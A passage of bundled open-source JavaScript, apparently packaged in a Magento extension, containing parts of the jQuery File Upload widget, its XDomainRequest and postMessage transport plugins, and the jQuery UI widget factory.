= 0,\n        paramName = this._getParamName(options),\n        paramNameSet,\n        paramNameSlice,\n        fileSet,\n        i,\n        j = 0;\n      if (!filesLength) {\n        return false;\n      }\n      if (limitSize && files[0].size === undefined) {\n        limitSize = undefined;\n      }\n      if (\n        !(options.singleFileUploads || limit || limitSize) ||\n        !this._isXHRUpload(options)\n      ) {\n        fileSet = [files];\n        paramNameSet = [paramName];\n      } else if (!(options.singleFileUploads || limitSize) && limit) {\n        fileSet = [];\n        paramNameSet = [];\n        for (i = 0; i < filesLength; i += limit) {\n          fileSet.push(files.slice(i, i + limit));\n          paramNameSlice = paramName.slice(i, i + limit);\n          if (!paramNameSlice.length) {\n            paramNameSlice = paramName;\n          }\n          paramNameSet.push(paramNameSlice);\n        }\n      } else if (!options.singleFileUploads && limitSize) {\n        fileSet = [];\n        paramNameSet = [];\n        for (i = 0; i < filesLength; i = i + 1) {\n          batchSize += files[i].size + overhead;\n          if (\n            i + 1 === filesLength ||\n            batchSize + files[i + 1].size + overhead > limitSize ||\n            (limit && i + 1 - j >= limit)\n          ) {\n            fileSet.push(files.slice(j, i + 1));\n            paramNameSlice = paramName.slice(j, i + 1);\n            if (!paramNameSlice.length) {\n              paramNameSlice = paramName;\n            }\n            paramNameSet.push(paramNameSlice);\n            j = i + 1;\n            batchSize = 0;\n          }\n        }\n      } else {\n        paramNameSet = paramName;\n      }\n      data.originalFiles = files;\n      $.each(fileSet || files, function (index, element) {\n        var newData = $.extend({}, data);\n        newData.files = fileSet ? element : [element];\n        newData.paramName = paramNameSet[index];\n        that._initResponseObject(newData);\n        that._initProgressObject(newData);\n        that._addConvenienceMethods(e, newData);\n        result = that._trigger(\n          'add',\n          $.Event('add', { delegatedEvent: e }),\n          newData\n        );\n        return result;\n      });\n      return result;\n    },\n\n    _replaceFileInput: function (data) {\n      var input = data.fileInput,\n        inputClone = input.clone(true),\n        restoreFocus = input.is(document.activeElement);\n      // Add a reference for the new cloned file input to the data argument:\n      data.fileInputClone = inputClone;\n      $('<form></form>').append(inputClone)[0].reset();\n      // Detaching allows to insert the fileInput on another form\n      // without losing the file input value:\n      input.after(inputClone).detach();\n      // If the fileInput had focus before it was detached,\n      // restore focus to the inputClone.\n      if (restoreFocus) {\n        inputClone.trigger('focus');\n      }\n      // Avoid memory leaks with the detached file input:\n      $.cleanData(input.off('remove'));\n      // Replace the original file input element in the fileInput\n      // elements set with the clone, which has been copied including\n      // event handlers:\n      this.options.fileInput = this.options.fileInput.map(function (i, el) {\n        if (el === input[0]) {\n          return inputClone[0];\n        }\n        return el;\n      });\n      // If the widget has been initialized on the file input itself,\n      // override this.element with the file input clone:\n      if (input[0] === this.element[0]) {\n        this.element = inputClone;\n      }\n    },\n\n    _handleFileTreeEntry: function (entry, path) {\n      var that = this,\n        dfd = $.Deferred(),\n        entries = [],\n        dirReader,\n        errorHandler = function (e) {\n          if (e && !e.entry) {\n            e.entry = entry;\n          }\n          // Since $.when returns immediately if one\n          // Deferred is rejected, we use resolve instead.\n          // This allows valid files and invalid items\n          // to be returned together in one set:\n          dfd.resolve([e]);\n        },\n        successHandler = function (entries) {\n          that\n            ._handleFileTreeEntries(entries, path + entry.name + '/')\n            .done(function (files) {\n              dfd.resolve(files);\n            })\n            .fail(errorHandler);\n        },\n        readEntries = function () {\n          dirReader.readEntries(function (results) {\n            if (!results.length) {\n              successHandler(entries);\n            } else {\n              entries = entries.concat(results);\n              readEntries();\n            }\n          }, errorHandler);\n        };\n      // eslint-disable-next-line no-param-reassign\n      path = path || '';\n      if (entry.isFile) {\n        if (entry._file) {\n          // Workaround for Chrome bug #149735\n          entry._file.relativePath = path;\n          dfd.resolve(entry._file);\n        } else {\n          entry.file(function (file) {\n            file.relativePath = path;\n            dfd.resolve(file);\n          }, errorHandler);\n        }\n      } else if (entry.isDirectory) {\n        dirReader = entry.createReader();\n        readEntries();\n      } else {\n        // Return an empty list for file system items\n        // other than files or directories:\n        dfd.resolve([]);\n      }\n      return dfd.promise();\n    },\n\n    _handleFileTreeEntries: function (entries, path) {\n      var that = this;\n      return $.when\n        .apply(\n          $,\n          $.map(entries, function (entry) {\n            return that._handleFileTreeEntry(entry, path);\n          })\n        )\n        [this._promisePipe](function () {\n          return Array.prototype.concat.apply([], arguments);\n        });\n    },\n\n    _getDroppedFiles: function (dataTransfer) {\n      // eslint-disable-next-line no-param-reassign\n      dataTransfer = dataTransfer || {};\n      var items = dataTransfer.items;\n      if (\n        items &&\n        items.length &&\n        (items[0].webkitGetAsEntry || items[0].getAsEntry)\n      ) {\n        return this._handleFileTreeEntries(\n          $.map(items, function (item) {\n            var entry;\n            if (item.webkitGetAsEntry) {\n              entry = item.webkitGetAsEntry();\n              if (entry) {\n                // Workaround for Chrome bug #149735:\n                entry._file = item.getAsFile();\n              }\n              return entry;\n            }\n            return item.getAsEntry();\n          })\n        );\n      }\n      return $.Deferred().resolve($.makeArray(dataTransfer.files)).promise();\n    },\n\n    _getSingleFileInputFiles: function (fileInput) {\n      // eslint-disable-next-line no-param-reassign\n      fileInput = $(fileInput);\n      var entries = fileInput.prop('entries'),\n        files,\n        value;\n      if (entries && entries.length) {\n        return this._handleFileTreeEntries(entries);\n      }\n      files = $.makeArray(fileInput.prop('files'));\n      if (!files.length) {\n        value = fileInput.prop('value');\n        if (!value) {\n          return $.Deferred().resolve([]).promise();\n        }\n        // If the files property is not available, the browser does not\n        // support the File API and we add a pseudo File object with\n        // the input value as name with path information removed:\n        files = [{ name: value.replace(/^.*\\\\/, '') }];\n      } else if (files[0].name === undefined && files[0].fileName) {\n        // File normalization for Safari 4 and Firefox 3:\n        $.each(files, function (index, file) {\n          file.name = file.fileName;\n          file.size = file.fileSize;\n        });\n      }\n      return $.Deferred().resolve(files).promise();\n    },\n\n    _getFileInputFiles: function (fileInput) {\n      if (!(fileInput instanceof $) || fileInput.length === 1) {\n        return this._getSingleFileInputFiles(fileInput);\n      }\n      return $.when\n        .apply($, $.map(fileInput, this._getSingleFileInputFiles))\n        [this._promisePipe](function () {\n          return Array.prototype.concat.apply([], arguments);\n        });\n    },\n\n    _onChange: function (e) {\n      var that = this,\n        data = {\n          fileInput: $(e.target),\n          form: $(e.target.form)\n        };\n      this._getFileInputFiles(data.fileInput).always(function (files) {\n        data.files = files;\n        if (that.options.replaceFileInput) {\n          that._replaceFileInput(data);\n        }\n        if (\n          that._trigger(\n            'change',\n            $.Event('change', { delegatedEvent: e }),\n            data\n          ) !== false\n        ) {\n          that._onAdd(e, data);\n        }\n      });\n    },\n\n    _onPaste: function (e) {\n      var items =\n          e.originalEvent &&\n          e.originalEvent.clipboardData &&\n          e.originalEvent.clipboardData.items,\n        data = { files: [] };\n      if (items && items.length) {\n        $.each(items, function (index, item) {\n          var file = item.getAsFile && item.getAsFile();\n          if (file) {\n            data.files.push(file);\n          }\n        });\n        if (\n          this._trigger(\n            'paste',\n            $.Event('paste', { delegatedEvent: e }),\n            data\n          ) !== false\n        ) {\n          this._onAdd(e, data);\n        }\n      }\n    },\n\n    _onDrop: function (e) {\n      e.dataTransfer = e.originalEvent && e.originalEvent.dataTransfer;\n      var that = this,\n        dataTransfer = e.dataTransfer,\n        data = {};\n      if (dataTransfer && dataTransfer.files && dataTransfer.files.length) {\n        e.preventDefault();\n        this._getDroppedFiles(dataTransfer).always(function (files) {\n          data.files = files;\n          if (\n            that._trigger(\n              'drop',\n              $.Event('drop', { delegatedEvent: e }),\n              data\n            ) !== false\n          ) {\n            that._onAdd(e, data);\n          }\n        });\n      }\n    },\n\n    _onDragOver: getDragHandler('dragover'),\n\n    _onDragEnter: getDragHandler('dragenter'),\n\n    _onDragLeave: getDragHandler('dragleave'),\n\n    _initEventHandlers: function () {\n      if (this._isXHRUpload(this.options)) {\n        this._on(this.options.dropZone, {\n          dragover: this._onDragOver,\n          drop: this._onDrop,\n          // event.preventDefault() on dragenter is required for IE10+:\n          dragenter: this._onDragEnter,\n          // dragleave is not required, but added for completeness:\n          dragleave: this._onDragLeave\n        });\n        this._on(this.options.pasteZone, {\n          paste: this._onPaste\n        });\n      }\n      if ($.support.fileInput) {\n        this._on(this.options.fileInput, {\n          change: this._onChange\n        });\n      }\n    },\n\n    _destroyEventHandlers: function () {\n      this._off(this.options.dropZone, 'dragenter dragleave dragover drop');\n      this._off(this.options.pasteZone, 'paste');\n      this._off(this.options.fileInput, 'change');\n    },\n\n    _destroy: function () {\n      this._destroyEventHandlers();\n    },\n\n    _setOption: function (key, value) {\n      var reinit = $.inArray(key, this._specialOptions) !== -1;\n      if (reinit) {\n        this._destroyEventHandlers();\n      }\n      this._super(key, value);\n      if (reinit) {\n        this._initSpecialOptions();\n        this._initEventHandlers();\n      }\n    },\n\n    _initSpecialOptions: function () {\n      var options = this.options;\n      if (options.fileInput === undefined) {\n        options.fileInput = this.element.is('input[type=\"file\"]')\n          ? this.element\n          : this.element.find('input[type=\"file\"]');\n      } else if (!(options.fileInput instanceof $)) {\n        options.fileInput = $(options.fileInput);\n      }\n      if (!(options.dropZone instanceof $)) {\n        options.dropZone = $(options.dropZone);\n      }\n      if (!(options.pasteZone instanceof $)) {\n        options.pasteZone = $(options.pasteZone);\n      }\n    },\n\n    _getRegExp: function (str) {\n      var parts = str.split('/'),\n        modifiers = parts.pop();\n      parts.shift();\n      return new RegExp(parts.join('/'), modifiers);\n    },\n\n    _isRegExpOption: function (key, value) {\n      return (\n        key !== 'url' &&\n        $.type(value) === 'string' &&\n        /^\\/.*\\/[igm]{0,3}$/.test(value)\n      );\n    },\n\n    _initDataAttributes: function () {\n      var that = this,\n        options = this.options,\n        data = this.element.data();\n      // Initialize options set via HTML5 data-attributes:\n      $.each(this.element[0].attributes, function (index, attr) {\n        var key = attr.name.toLowerCase(),\n          value;\n        if (/^data-/.test(key)) {\n          // Convert hyphen-ated key to camelCase:\n          key = key.slice(5).replace(/-[a-z]/g, function (str) {\n            return str.charAt(1).toUpperCase();\n          });\n          value = data[key];\n          if (that._isRegExpOption(key, value)) {\n            value = that._getRegExp(value);\n          }\n          options[key] = value;\n        }\n      });\n    },\n\n    _create: function () {\n      this._initDataAttributes();\n      this._initSpecialOptions();\n      this._slots = [];\n      this._sequence = this._getXHRPromise(true);\n      this._sending = this._active = 0;\n      this._initProgressObject(this);\n      this._initEventHandlers();\n    },\n\n    // This method is exposed to the widget API and allows to query\n    // the number of active uploads:\n    active: function () {\n      return this._active;\n    },\n\n    // This method is exposed to the widget API and allows to query\n    // the widget upload progress.\n    // It returns an object with loaded, total and bitrate properties\n    // for the running uploads:\n    progress: function () {\n      return this._progress;\n    },\n\n    // This method is exposed to the widget API and allows adding files\n    // using the fileupload API. The data parameter accepts an object which\n    // must have a files property and can contain additional options:\n    // .fileupload('add', {files: filesList});\n    add: function (data) {\n      var that = this;\n      if (!data || this.options.disabled) {\n        return;\n      }\n      if (data.fileInput && !data.files) {\n        this._getFileInputFiles(data.fileInput).always(function (files) {\n          data.files = files;\n          that._onAdd(null, data);\n        });\n      } else {\n        data.files = $.makeArray(data.files);\n        this._onAdd(null, data);\n      }\n    },\n\n    // This method is exposed to the widget API and allows sending files\n    // using the fileupload API. The data parameter accepts an object which\n    // must have a files or fileInput property and can contain additional options:\n    // .fileupload('send', {files: filesList});\n    // The method returns a Promise object for the file upload call.\n    send: function (data) {\n      if (data && !this.options.disabled) {\n        if (data.fileInput && !data.files) {\n          var that = this,\n            dfd = $.Deferred(),\n            promise = dfd.promise(),\n            jqXHR,\n            aborted;\n          promise.abort = function () {\n            aborted = true;\n            if (jqXHR) {\n              return jqXHR.abort();\n            }\n            dfd.reject(null, 'abort', 'abort');\n            return promise;\n          };\n          this._getFileInputFiles(data.fileInput).always(function (files) {\n            if (aborted) {\n              return;\n            }\n            if (!files.length) {\n              dfd.reject();\n              return;\n            }\n            data.files = files;\n            jqXHR = that._onSend(null, data);\n            jqXHR.then(\n              function (result, textStatus, jqXHR) {\n                dfd.resolve(result, textStatus, jqXHR);\n              },\n              function (jqXHR, textStatus, errorThrown) {\n                dfd.reject(jqXHR, textStatus, errorThrown);\n              }\n            );\n          });\n          return this._enhancePromise(promise);\n        }\n        data.files = $.makeArray(data.files);\n        if (data.files.length) {\n          return this._onSend(null, data);\n        }\n      }\n      return this._getXHRPromise(false, data && data.context);\n    }\n  });\n});\n","Mageplaza_Core/lib/fileUploader/cors/jquery.xdr-transport.js":"/*\n * jQuery XDomainRequest Transport Plugin\n * https://github.com/blueimp/jQuery-File-Upload\n *\n * Copyright 2011, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n *\n * Based on Julian Aubourg's ajaxHooks xdr.js:\n * https://github.com/jaubourg/ajaxHooks/\n */\n\n/* global define, require, XDomainRequest */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['jquery'], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(require('jquery'));\n  } else {\n    // Browser globals:\n    factory(window.jQuery);\n  }\n})(function ($) {\n  'use strict';\n  if (window.XDomainRequest && !$.support.cors) {\n    $.ajaxTransport(function (s) {\n      if (s.crossDomain && s.async) {\n        if (s.timeout) {\n          s.xdrTimeout = s.timeout;\n          delete s.timeout;\n        }\n        var xdr;\n        return {\n          send: function (headers, completeCallback) {\n            var addParamChar = /\\?/.test(s.url) ? '&' : '?';\n            /**\n             * Callback wrapper function\n             *\n             * @param {number} status HTTP status code\n             * @param {string} statusText HTTP status text\n             * @param {object} [responses] Content-type specific responses\n             * @param {string} [responseHeaders] Response headers string\n             */\n            function callback(status, statusText, responses, responseHeaders) {\n              xdr.onload = xdr.onerror = xdr.ontimeout = $.noop;\n              xdr = null;\n              completeCallback(status, statusText, responses, responseHeaders);\n            }\n            xdr = new XDomainRequest();\n            // XDomainRequest only supports GET and POST:\n            if (s.type === 'DELETE') {\n              s.url = s.url + addParamChar + '_method=DELETE';\n              s.type = 'POST';\n            } else if (s.type === 'PUT') {\n              s.url = s.url + addParamChar + '_method=PUT';\n              s.type = 'POST';\n            } else if (s.type === 'PATCH') {\n              s.url = s.url + addParamChar + '_method=PATCH';\n              s.type = 'POST';\n            }\n            xdr.open(s.type, s.url);\n            xdr.onload = function () {\n              callback(\n                200,\n                'OK',\n                { text: xdr.responseText },\n                'Content-Type: ' + xdr.contentType\n              );\n            };\n            xdr.onerror = function () {\n              callback(404, 'Not Found');\n            };\n            if (s.xdrTimeout) {\n              xdr.ontimeout = function () {\n                callback(0, 'timeout');\n              };\n              xdr.timeout = s.xdrTimeout;\n            }\n            xdr.send((s.hasContent && s.data) || null);\n          },\n          abort: function () {\n            if (xdr) {\n              xdr.onerror = $.noop();\n              xdr.abort();\n            }\n          }\n        };\n      }\n    });\n  }\n});\n","Mageplaza_Core/lib/fileUploader/cors/jquery.postmessage-transport.js":"/*\n * jQuery postMessage Transport Plugin\n * https://github.com/blueimp/jQuery-File-Upload\n *\n * Copyright 2011, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, require */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['jquery'], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(require('jquery'));\n  } else {\n    // Browser globals:\n    factory(window.jQuery);\n  }\n})(function ($) {\n  'use strict';\n\n  var counter = 0,\n    names = [\n      'accepts',\n      'cache',\n      'contents',\n      'contentType',\n      'crossDomain',\n      'data',\n      'dataType',\n      'headers',\n      'ifModified',\n      'mimeType',\n      'password',\n      'processData',\n      'timeout',\n      'traditional',\n      'type',\n      'url',\n      'username'\n    ],\n    convert = function (p) {\n      return p;\n    };\n\n  $.ajaxSetup({\n    converters: {\n      'postmessage text': convert,\n      'postmessage json': convert,\n      'postmessage html': convert\n    }\n  });\n\n  $.ajaxTransport('postmessage', function (options) {\n    if (options.postMessage && window.postMessage) {\n      var iframe,\n        loc = $('<a></a>').prop('href', options.postMessage)[0],\n        target = loc.protocol + '//' + loc.host,\n        xhrUpload = options.xhr().upload;\n      // IE always includes the port for the host property of a link\n      // element, but not in the location.host or origin property for the\n      // default http port 80 and https port 443, so we strip it:\n      if (/^(http:\\/\\/.+:80)|(https:\\/\\/.+:443)$/.test(target)) {\n        target = target.replace(/:(80|443)$/, '');\n      }\n      return {\n        send: function (_, completeCallback) {\n          counter += 1;\n          var message = {\n              id: 'postmessage-transport-' + counter\n            },\n            eventName = 'message.' + message.id;\n          iframe = $(\n            '<iframe style=\"display:none;\" src=\"' +\n              options.postMessage +\n              '\" name=\"' +\n              message.id +\n              '\"></iframe>'\n          )\n            .on('load', function () {\n              $.each(names, function (i, name) {\n                message[name] = options[name];\n              });\n              message.dataType = message.dataType.replace('postmessage ', '');\n              $(window).on(eventName, function (event) {\n                var e = event.originalEvent;\n                var data = e.data;\n                var ev;\n                if (e.origin === target && data.id === message.id) {\n                  if (data.type === 'progress') {\n                    ev = document.createEvent('Event');\n                    ev.initEvent(data.type, false, true);\n                    $.extend(ev, data);\n                    xhrUpload.dispatchEvent(ev);\n                  } else {\n                    completeCallback(\n                      data.status,\n                      data.statusText,\n                      { postmessage: data.result },\n                      data.headers\n                    );\n                    iframe.remove();\n                    $(window).off(eventName);\n                  }\n                }\n              });\n              iframe[0].contentWindow.postMessage(message, target);\n            })\n            .appendTo(document.body);\n        },\n        abort: function () {\n          if (iframe) {\n            iframe.remove();\n          }\n        }\n      };\n    }\n  });\n});\n","Mageplaza_Core/lib/fileUploader/vendor/jquery.ui.widget.js":"/*! jQuery UI - v1.12.1+0b7246b6eeadfa9e2696e22f3230f6452f8129dc - 2020-02-20\n * http://jqueryui.com\n * Includes: widget.js\n * Copyright jQuery Foundation and other contributors; Licensed MIT */\n\n/* global define, require */\n/* eslint-disable no-param-reassign, new-cap, jsdoc/require-jsdoc */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // AMD. Register as an anonymous module.\n    define(['jquery'], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS\n    factory(require('jquery'));\n  } else {\n    // Browser globals\n    factory(window.jQuery);\n  }\n})(function ($) {\n  ('use strict');\n\n  $.ui = $.ui || {};\n\n  $.ui.version = '1.12.1';\n\n  /*!\n   * jQuery UI Widget 1.12.1\n   * http://jqueryui.com\n   *\n   * Copyright jQuery Foundation and other contributors\n   * Released under the MIT license.\n   * http://jquery.org/license\n   */\n\n  //>>label: Widget\n  //>>group: Core\n  //>>description: Provides a factory for creating stateful widgets with a common API.\n  //>>docs: http://api.jqueryui.com/jQuery.widget/\n  //>>demos: http://jqueryui.com/widget/\n\n  // Support: jQuery 1.9.x or older\n  // $.expr[ \":\" ] is deprecated.\n  if (!$.expr.pseudos) {\n    $.expr.pseudos = $.expr[':'];\n  }\n\n  // Support: jQuery 1.11.x or older\n  // $.unique has been renamed to $.uniqueSort\n  if (!$.uniqueSort) {\n    $.uniqueSort = $.unique;\n  }\n\n  var widgetUuid = 0;\n  var widgetHasOwnProperty = Array.prototype.hasOwnProperty;\n  var widgetSlice = Array.prototype.slice;\n\n  $.cleanData = (function (orig) {\n    return function (elems) {\n      var events, elem, i;\n      // eslint-disable-next-line eqeqeq\n      for (i = 0; (elem = elems[i]) != null; i++) {\n        // Only trigger remove when necessary to save time\n        events = $._data(elem, 'events');\n        if (events && events.remove) {\n          $(elem).triggerHandler('remove');\n        }\n      }\n      orig(elems);\n    };\n  })($.cleanData);\n\n  $.widget = function (name, base, prototype) {\n    var existingConstructor, constructor, basePrototype;\n\n    // ProxiedPrototype allows the provided prototype to remain unmodified\n    // so that it can be used as a mixin for multiple widgets (#8876)\n    var proxiedPrototype = {};\n\n    var namespace = name.split('.')[0];\n    name = name.split('.')[1];\n    var fullName = namespace + '-' + name;\n\n    if (!prototype) {\n      prototype = base;\n      base = $.Widget;\n    }\n\n    if ($.isArray(prototype)) {\n      prototype = $.extend.apply(null, [{}].concat(prototype));\n    }\n\n    // Create selector for plugin\n    $.expr.pseudos[fullName.toLowerCase()] = function (elem) {\n      return !!$.data(elem, fullName);\n    };\n\n    $[namespace] = $[namespace] || {};\n    existingConstructor = $[namespace][name];\n    constructor = $[namespace][name] = function (options, element) {\n      // Allow instantiation without \"new\" keyword\n      if (!this._createWidget) {\n        return new constructor(options, element);\n      }\n\n      // Allow instantiation without initializing for simple inheritance\n      // must use \"new\" keyword (the code above always passes args)\n      if (arguments.length) {\n        this._createWidget(options, element);\n      }\n    };\n\n    // Extend with the existing constructor to carry over any static properties\n    $.extend(constructor, existingConstructor, {\n      version: prototype.version,\n\n      // Copy the object used to create the prototype in case we need to\n      // redefine the widget later\n      _proto: $.extend({}, prototype),\n\n      // Track widgets that inherit from this widget in case this widget is\n      // redefined after a widget inherits from it\n      _childConstructors: []\n    });\n\n    basePrototype = new base();\n\n    // We need to make the options hash a property directly on the new instance\n    // otherwise we'll modify the options hash on the prototype that we're\n    // inheriting from\n    basePrototype.options = $.widget.extend({}, basePrototype.options);\n    $.each(prototype, function (prop, value) {\n      if (!$.isFunction(value)) {\n        proxiedPrototype[prop] = value;\n        return;\n      }\n      proxiedPrototype[prop] = (function () {\n        function _super() {\n          return base.prototype[prop].apply(this, arguments);\n        }\n\n        function _superApply(args) {\n          return base.prototype[prop].apply(this, args);\n        }\n\n        return function () {\n          var __super = this._super;\n          var __superApply = this._superApply;\n          var returnValue;\n\n          this._super = _super;\n          this._superApply = _superApply;\n\n          returnValue = value.apply(this, arguments);\n\n          this._super = __super;\n          this._superApply = __superApply;\n\n          return returnValue;\n        };\n      })();\n    });\n    constructor.prototype = $.widget.extend(\n      basePrototype,\n      {\n        // TODO: remove support for widgetEventPrefix\n        // always use the name + a colon as the prefix, e.g., draggable:start\n        // don't prefix for widgets that aren't DOM-based\n        widgetEventPrefix: existingConstructor\n          ? basePrototype.widgetEventPrefix || name\n          : name\n      },\n      proxiedPrototype,\n      {\n        constructor: constructor,\n        namespace: namespace,\n        widgetName: name,\n        widgetFullName: fullName\n      }\n    );\n\n    // If this widget is being redefined then we need to find all widgets that\n    // are inheriting from it and redefine all of them so that they inherit from\n    // the new version of this widget. We're essentially trying to replace one\n    // level in the prototype chain.\n    if (existingConstructor) {\n      $.each(existingConstructor._childConstructors, function (i, child) {\n        var childPrototype = child.prototype;\n\n        // Redefine the child widget using the same prototype that was\n        // originally used, but inherit from the new version of the base\n        $.widget(\n          childPrototype.namespace + '.' + childPrototype.widgetName,\n          constructor,\n          child._proto\n        );\n      });\n\n      // Remove the list of existing child constructors from the old constructor\n      // so the old child constructors can be garbage collected\n      delete existingConstructor._childConstructors;\n    } else {\n      base._childConstructors.push(constructor);\n    }\n\n    $.widget.bridge(name, constructor);\n\n    return constructor;\n  };\n\n  $.widget.extend = function (target) {\n    var input = widgetSlice.call(arguments, 1);\n    var inputIndex = 0;\n    var inputLength = input.length;\n    var key;\n    var value;\n\n    for (; inputIndex < inputLength; inputIndex++) {\n      for (key in input[inputIndex]) {\n        value = input[inputIndex][key];\n        if (\n          widgetHasOwnProperty.call(input[inputIndex], key) &&\n          value !== undefined\n        ) {\n          // Clone objects\n          if ($.isPlainObject(value)) {\n            target[key] = $.isPlainObject(target[key])\n              ? $.widget.extend({}, target[key], value)\n              : // Don't extend strings, arrays, etc. with objects\n                $.widget.extend({}, value);\n\n            // Copy everything else by reference\n          } else {\n            target[key] = value;\n          }\n        }\n      }\n    }\n    return target;\n  };\n\n  $.widget.bridge = function (name, object) {\n    var fullName = object.prototype.widgetFullName || name;\n    $.fn[name] = function (options) {\n      var isMethodCall = typeof options === 'string';\n      var args = widgetSlice.call(arguments, 1);\n      var returnValue = this;\n\n      if (isMethodCall) {\n        // If this is an empty collection, we need to have the instance method\n        // return undefined instead of the jQuery instance\n        if (!this.length && options === 'instance') {\n          returnValue = undefined;\n        } else {\n          this.each(function () {\n            var methodValue;\n            var instance = $.data(this, fullName);\n\n            if (options === 'instance') {\n              returnValue = instance;\n              return false;\n            }\n\n            if (!instance) {\n              return $.error(\n                'cannot call methods on ' +\n                  name +\n                  ' prior to initialization; ' +\n                  \"attempted to call method '\" +\n                  options +\n                  \"'\"\n              );\n            }\n\n            if (!$.isFunction(instance[options]) || options.charAt(0) === '_') {\n              return $.error(\n                \"no such method '\" +\n                  options +\n                  \"' for \" +\n                  name +\n                  ' widget instance'\n              );\n            }\n\n            methodValue = instance[options].apply(instance, args);\n\n            if (methodValue !== instance && methodValue !== undefined) {\n              returnValue =\n                methodValue && methodValue.jquery\n                  ? returnValue.pushStack(methodValue.get())\n                  : methodValue;\n              return false;\n            }\n          });\n        }\n      } else {\n        // Allow multiple hashes to be passed on init\n        if (args.length) {\n          options = $.widget.extend.apply(null, [options].concat(args));\n        }\n\n        this.each(function () {\n          var instance = $.data(this, fullName);\n          if (instance) {\n            instance.option(options || {});\n            if (instance._init) {\n              instance._init();\n            }\n          } else {\n            $.data(this, fullName, new object(options, this));\n          }\n        });\n      }\n\n      return returnValue;\n    };\n  };\n\n  $.Widget = function (/* options, element */) {};\n  $.Widget._childConstructors = [];\n\n  $.Widget.prototype = {\n    widgetName: 'widget',\n    widgetEventPrefix: '',\n    defaultElement: '<div>',\n\n    options: {\n      classes: {},\n      disabled: false,\n\n      // Callbacks\n      create: null\n    },\n\n    _createWidget: function (options, element) {\n      element = $(element || this.defaultElement || this)[0];\n      this.element = $(element);\n      this.uuid = widgetUuid++;\n      this.eventNamespace = '.' + this.widgetName + this.uuid;\n\n      this.bindings = $();\n      this.hoverable = $();\n      this.focusable = $();\n      this.classesElementLookup = {};\n\n      if (element !== this) {\n        $.data(element, this.widgetFullName, this);\n        this._on(true, this.element, {\n          remove: function (event) {\n            if (event.target === element) {\n              this.destroy();\n            }\n          }\n        });\n        this.document = $(\n          element.style\n            ? // Element within the document\n              element.ownerDocument\n            : // Element is window or document\n              element.document || element\n        );\n        this.window = $(\n          this.document[0].defaultView || this.document[0].parentWindow\n        );\n      }\n\n      this.options = $.widget.extend(\n        {},\n        this.options,\n        this._getCreateOptions(),\n        options\n      );\n\n      this._create();\n\n      if (this.options.disabled) {\n        this._setOptionDisabled(this.options.disabled);\n      }\n\n      this._trigger('create', null, this._getCreateEventData());\n      this._init();\n    },\n\n    _getCreateOptions: function () {\n      return {};\n    },\n\n    _getCreateEventData: $.noop,\n\n    _create: $.noop,\n\n    _init: $.noop,\n\n    destroy: function () {\n      var that = this;\n\n      this._destroy();\n      $.each(this.classesElementLookup, function (key, value) {\n        that._removeClass(value, key);\n      });\n\n      // We can probably remove the unbind calls in 2.0\n      // all event bindings should go through this._on()\n      this.element.off(this.eventNamespace).removeData(this.widgetFullName);\n      this.widget().off(this.eventNamespace).removeAttr('aria-disabled');\n\n      // Clean up events and states\n      this.bindings.off(this.eventNamespace);\n    },\n\n    _destroy: $.noop,\n\n    widget: function () {\n      return this.element;\n    },\n\n    option: function (key, value) {\n      var options = key;\n      var parts;\n      var curOption;\n      var i;\n\n      if (arguments.length === 0) {\n        // Don't return a reference to the internal hash\n        return $.widget.extend({}, this.options);\n      }\n\n      if (typeof key === 'string') {\n        // Handle nested keys, e.g., \"foo.bar\" => { foo: { bar: ___ } }\n        options = {};\n        parts = key.split('.');\n        key = parts.shift();\n        if (parts.length) {\n          curOption = options[key] = $.widget.extend({}, this.options[key]);\n          for (i = 0; i < parts.length - 1; i++) {\n            curOption[parts[i]] = curOption[parts[i]] || {};\n            curOption = curOption[parts[i]];\n          }\n          key = parts.pop();\n          if (arguments.length === 1) {\n            return curOption[key] === undefined ? null : curOption[key];\n          }\n          curOption[key] = value;\n        } else {\n          if (arguments.length === 1) {\n            return this.options[key] === undefined ? null : this.options[key];\n          }\n          options[key] = value;\n        }\n      }\n\n      this._setOptions(options);\n\n      return this;\n    },\n\n    _setOptions: function (options) {\n      var key;\n\n      for (key in options) {\n        this._setOption(key, options[key]);\n      }\n\n      return this;\n    },\n\n    _setOption: function (key, value) {\n      if (key === 'classes') {\n        this._setOptionClasses(value);\n      }\n\n      this.options[key] = value;\n\n      if (key === 'disabled') {\n        this._setOptionDisabled(value);\n      }\n\n      return this;\n    },\n\n    _setOptionClasses: function (value) {\n      var classKey, elements, currentElements;\n\n      for (classKey in value) {\n        currentElements = this.classesElementLookup[classKey];\n        if (\n          value[classKey] === this.options.classes[classKey] ||\n          !currentElements ||\n          !currentElements.length\n        ) {\n          continue;\n        }\n\n        // We are doing this to create a new jQuery object because the _removeClass() call\n        // on the next line is going to destroy the reference to the current elements being\n        // tracked. We need to save a copy of this collection so that we can add the new classes\n        // below.\n        elements = $(currentElements.get());\n        this._removeClass(currentElements, classKey);\n\n        // We don't use _addClass() here, because that uses this.options.classes\n        // for generating the string of classes. We want to use the value passed in from\n        // _setOption(), this is the new value of the classes option which was passed to\n        // _setOption(). We pass this value directly to _classes().\n        elements.addClass(\n          this._classes({\n            element: elements,\n            keys: classKey,\n            classes: value,\n            add: true\n          })\n        );\n      }\n    },\n\n    _setOptionDisabled: function (value) {\n      this._toggleClass(\n        this.widget(),\n        this.widgetFullName + '-disabled',\n        null,\n        !!value\n      );\n\n      // If the widget is becoming disabled, then nothing is interactive\n      if (value) {\n        this._removeClass(this.hoverable, null, 'ui-state-hover');\n        this._removeClass(this.focusable, null, 'ui-state-focus');\n      }\n    },\n\n    enable: function () {\n      return this._setOptions({ disabled: false });\n    },\n\n    disable: function () {\n      return this._setOptions({ disabled: true });\n    },\n\n    _classes: function (options) {\n      var full = [];\n      var that = this;\n\n      options = $.extend(\n        {\n          element: this.element,\n          classes: this.options.classes || {}\n        },\n        options\n      );\n\n      function bindRemoveEvent() 